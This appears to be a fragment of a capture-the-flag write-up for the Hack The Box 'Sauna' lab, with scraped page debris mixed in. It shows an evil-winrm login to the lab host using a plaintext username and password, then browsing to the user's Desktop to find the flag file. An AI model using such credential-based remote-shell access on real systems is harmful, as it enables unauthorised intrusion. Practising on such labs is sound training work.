 ┌──(anurag㉿anurag)-[~/Documents/sauna]
└─$ evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
Egotistical Bank
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ..
*Evil-WinRM* PS C:\Users\FSmith> cd Desktop
Read More Contact Us
*Evil-WinRM* PS C:\Users\FSmith\Desktop> dir
Directory: C:\Users\FSmith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/14/2024 10:36 AM 34 user.txt